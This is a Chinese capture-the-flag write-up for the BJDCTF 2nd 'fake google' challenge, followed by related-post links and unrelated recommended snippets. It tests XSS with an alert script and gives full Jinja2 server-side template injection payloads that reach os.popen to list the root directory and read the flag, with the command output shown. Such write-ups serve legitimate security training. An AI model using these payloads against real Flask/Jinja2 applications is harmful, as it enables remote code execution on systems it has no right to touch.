[BJDCTF 2nd]fake google

[BJDCTF 2nd]fake google

进入页面:

试了几下发现输入xxx,一般会按的格式显示,

P3's girlfirend is : xxxxx

然后猜测会不会执行代码,发现可以执行

<script>alert(1);</script>

发现输出P3's girlfirend is : xxxxx的页面注释有一句话,师傅把点告诉我们了:ssti注入

<!--ssssssti & a little trick -->

题解就很明显了:因为师傅下手轻了,所以没什么过滤



payload:看一下根目录,回显了flag在这根目录

?name=

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('ls /').read()")}}{% endif %}{% endfor %}

代码藏起来了,详情如下:

{% for c in [].class.base.subclasses() %}

{% if c.name=='catch_warnings' %}

{{ c.init.globals['builtins'].eval("import('os').popen('ls /').read()")}}

{% endif %}{% endfor %}

P3's girlfirend is : app bd_build bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var



payload:查看flag,得到flag

?name=

{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat /flag').read()")}}{% endif %}{% endfor %}

代码藏起来了,详情如下:

{% for c in [].class.base.subclasses() %}

{% if c.name=='catch_warnings' %}

{{ c.init.globals['builtins'].eval("import('os').popen('cat /flag').read()")}}

{% endif %}{% endfor %}

[BJDCTF 2nd]fake google的更多相关文章

- [BUUOJ记录] [BJDCTF 2nd]fake google

本题考查python jinjia2的ssti,其实tplmap直接梭哈都可以 随便输入一个值,查看源代码就能看到一个Hint: 用下面的流程图测试一下,看看是什么模板引擎: 用Payload测试之后 ...

- [BJDCTF 2nd]文件探测

[BJDCTF 2nd]文件探测 这两天刷题碰到了一道稍微有难度的题,记录一下,有一些点是未被掌握到的. home.php: <?php setcookie("y1ng", ...

- BUUOJ [BJDCTF 2nd]elementmaster

[BJDCTF 2nd]elementmaster 进来就是这样的一个界面,然后就查看源代码 转换之后是Po.php,尝试在URL之后加上看看,出现了一个“.“ ....... 迷惑 然后看了wp 化 ...

- [BJDCTF 2nd]duangShell 反弹shell

[BJDCTF 2nd]duangShell [BJDCTF 2nd]duangShell 点击进去之后提示我们swp源代码泄露,访问http://xxx/.index.php.swp下载该文件 ...

- [BJDCTF 2nd]duangShell

[BJDCTF 2nd]duangShell 点击进去之后提示我们swp源代码泄露,访问http://xxx/.index.php.swp下载该文件 该文件产生的原因是:使用vi编辑器打开文件时,会 ...

- [BJDCTF 2nd]xss之光

[BJDCTF 2nd]xss之光 进入网址之后发现存在.git泄露,将源码下载下来,只有index.php文件 <?php $a = $_GET['yds_is_so_beautiful']; ...

- [BJDCTF 2nd]Schrödinger && [BJDCTF2020]ZJCTF,不过如此

[BJDCTF 2nd]Schrödinger 点进题目之后是一堆英文,英语不好就不配打CTF了吗(流泪) 复制这一堆英文去谷歌翻译的时候发现隐藏文字 移除test.php文件,访问test.php ...

- [BJDCTF2020]Mark loves cat && [BJDCTF 2nd]简单注入 && [BJDCTF2020]The mystery of ip

[BJDCTF2020]Mark loves cat 源码泄露 使用GitHack.py下载源码 下载之后对源代码进行审计 flag.php代码为: <?php $flag = file_get ...

- [BJDCTF 2nd]假猪套天下第一 && [BJDCTF2020]Easy MD5

[BJDCTF 2nd]假猪套天下第一 假猪套是一个梗吗? 进入题目,是一个登录界面,输入admin的话会返回错误,登录不成功,其余用户可以正常登陆 以为是注入,简单测试了一下没有什么效果 抓包查看信 ...

随机推荐

- Luogu_1080_国王游戏

题目描述 恰逢H国国庆,国王邀请n位大臣来玩一个有奖游戏.首先,他让每个大臣在左.右手上面分别写下一个整数,国王自己也在左.右手上各写一个整数.然后,让这n位大臣排成一排,国王站在队伍的最前面.排好队 ...

- 使用Commons Logging

Commons Logging 和Java标准库提供的日志不同,Commons Logging是一个第三方日志库,它是由Apache创建的日志模块,需要导入commons-logging-1.2.ja ...

- 前端学习之路CSS基础学习二

CSS属性相关 样式操作: (1)width:为元素设置宽度 (2)height:为元素设置高度 ps:块儿级标签才能设置长宽行内标签设置长宽没有任何影响 p{ width: 30px; height ...

- Vacant Seat(Atcoder-C-交互式题目)

C - Vacant Seat Time limit : 2sec / Memory limit : 256MB Score : 500 points Problem Statement This i ...

- IOS常见语法解惑

由于工作过程中经常需要查看IOS的Objective-C代码,遂把一些常见的.有疑问的OC语法列出,方便之后会看,提升效率. Objective-C中的@语法 @interface告诉编译器,我要声明 ...

- 多线程的lock功能

import threading def job1(): global A, lock lock.acquire() for i in range(10): A += 1 print('job1', ...

- 借助mkcert签发本地证书

mkcert 是由 Filippo Valsorda 使用go语言开源的一款零配置搭建本地证书服务的工具,它可以兼容Window, Linux, macOS等多种开发平台,省去了我们自签本地证书的繁琐 ...

- 利用Nginx或koa

最近在做上传的图片的需求,思考上传之后的图片怎么访问的问题,因为后端是Node,一开始尝试写一个专门的接口通过传入图片的path来查找,试了一下感觉并不理想,因为要为每种类型的文件设置Content- ...

- Dangerous query method called with non-attribute argument(s)

踩坑 query method. 问题描述 现有model issue,需要对issues进行排序,根据指定的ID集合来决定记录的位置,比如id包含在(4, 6, 9)中的纪录就排在前面,剩下的排在后 ...

- iOS 客户端与服务端做时间同步

需求 我们做客户端的时候,有时会需要对客户端与服务器的时间进行同步,比如抢购活动.倒计时等.这时我们要考虑如何准备地与服务器的时间进行同步,同时防止用户本地的时间有误差时导致的问题. 分析 描述 为了 ...